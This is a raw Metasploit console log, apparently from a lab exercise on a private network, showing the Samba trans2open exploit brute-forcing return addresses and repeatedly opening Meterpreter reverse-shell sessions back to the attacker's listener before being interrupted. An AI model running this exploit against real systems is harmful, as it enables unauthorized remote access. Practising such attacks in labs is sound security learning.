 msf5 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.56.157:4444
[*] 192.168.56.110:139 - Trying return address 0xbffffdfc...
[*] 192.168.56.110:139 - Trying return address 0xbffffcfc...
[*] 192.168.56.110:139 - Trying return address 0xbffffbfc...
[*] 192.168.56.110:139 - Trying return address 0xbffffafc...
[*] Sending stage (985320 bytes) to 192.168.56.110
[*] Meterpreter session 1 opened (192.168.56.157:4444 -> 192.168.56.110:32769) at 2020-12-28 17:51:54 -0500
[*] 192.168.56.110 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.56.110:139 - Trying return address 0xbffff9fc...
[*] Sending stage (985320 bytes) to 192.168.56.110
[*] Meterpreter session 2 opened (192.168.56.157:4444 -> 192.168.56.110:32770) at 2020-12-28 17:51:55 -0500
[*] 192.168.56.110 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.56.110:139 - Trying return address 0xbffff8fc...
[*] Sending stage (985320 bytes) to 192.168.56.110
[*] Meterpreter session 3 opened (192.168.56.157:4444 -> 192.168.56.110:32771) at 2020-12-28 17:51:56 -0500
[*] 192.168.56.110 - Meterpreter session 3 closed.  Reason: Died
[*] 192.168.56.110:139 - Trying return address 0xbffff7fc...
[*] Sending stage (985320 bytes) to 192.168.56.110
[*] Meterpreter session 4 opened (192.168.56.157:4444 -> 192.168.56.110:32772) at 2020-12-28 17:51:57 -0500
[*] 192.168.56.110 - Meterpreter session 4 closed.  Reason: Died
[*] 192.168.56.110:139 - Trying return address 0xbffff6fc...
[*] 192.168.56.110:139 - Trying return address 0xbffff5fc...
[*] 192.168.56.110:139 - Trying return address 0xbffff4fc...
[*] 192.168.56.110:139 - Trying return address 0xbffff3fc...
^C[-] 192.168.56.110:139 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(linux/samba/trans2open) >